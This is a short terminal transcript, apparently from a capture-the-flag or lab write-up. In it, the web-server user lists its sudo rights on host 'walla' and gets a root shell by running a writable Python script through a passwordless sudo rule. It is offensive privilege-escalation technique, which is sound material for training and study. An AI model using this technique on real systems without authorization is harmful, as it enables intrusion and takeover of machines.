 www-data@walla:/home/walter$ sudo -l
sudo -l
Matching Defaults entries for www-data on walla:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
User www-data may run the following commands on walla:
    (ALL) NOPASSWD: /sbin/ifup
    (ALL) NOPASSWD: /usr/bin/python /home/walter/wifi_reset.py
    (ALL) NOPASSWD: /bin/systemctl start hostapd.service
    (ALL) NOPASSWD: /bin/systemctl stop hostapd.service
    (ALL) NOPASSWD: /bin/systemctl start dnsmasq.service
    (ALL) NOPASSWD: /bin/systemctl stop dnsmasq.service
    (ALL) NOPASSWD: /bin/systemctl restart dnsmasq.service
www-data@walla:/home/walter$ sudo /usr/bin/python /home/walter/wifi_reset.py
sudo /usr/bin/python /home/walter/wifi_reset.py
root@walla:/home/walter# cd /root